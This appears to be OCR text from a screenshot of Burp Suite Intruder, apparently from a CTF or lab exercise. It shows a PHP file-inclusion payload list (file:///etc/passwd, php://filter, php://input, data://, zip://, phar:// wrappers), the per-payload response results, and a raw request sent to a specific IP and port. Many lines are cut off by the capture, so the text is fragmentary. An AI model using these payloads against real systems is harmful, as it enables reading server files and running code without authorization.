 上路 常用网址
用户
用户名
密 码
1 × 2 × ...
Target Positions Payloads Op
Payload Sets
You can define one or more pay
Payload set: 1
Payload type: Simple list
Payload Options [Simple
This payload type lets you conf
Paste
Load ...
Remove
Clear
Add
Enter a new iter
Add from list ...
file:///etc/passv
php://filter/reso
php://filter/read
php://filter/read
zip://filename.z
phar://filename
php://input post
data://text/plain
Payload Processing
You can define rules to perform
Add Enabled
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1734 baseline request
1 file:///etc/passwd
2 php://filter/resource=
3 php://filter/read=convert.base64...
4 php://filter/read=convert.base64...
5 zip://filename.zip#dir/file 400 484
6 phar://filename.zip/dir/file 200 1734
7 php://input post:php 200 1734
8 data://text/plain,php 200 1734
9 file=data://text/plain;base64,<?f... 200 1734
Request Response
Raw Params Headers Hex
GET /index.php?a=php%3a%2f%2finput%20post%3aphp HTTP/1.1
Host: 218.94.126.123:35478
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8